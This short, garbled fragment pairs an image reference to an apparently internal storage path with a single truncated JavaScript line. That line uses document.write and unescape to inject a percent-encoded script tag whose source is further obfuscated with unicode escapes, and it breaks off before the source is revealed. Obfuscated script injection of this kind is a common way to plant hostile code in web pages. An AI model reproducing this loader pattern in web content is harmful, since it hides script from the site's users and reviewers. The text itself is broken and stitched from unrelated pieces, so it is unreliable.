
document.write(unescape("%3Cscript%20src%3D%22\u002f\u0078\u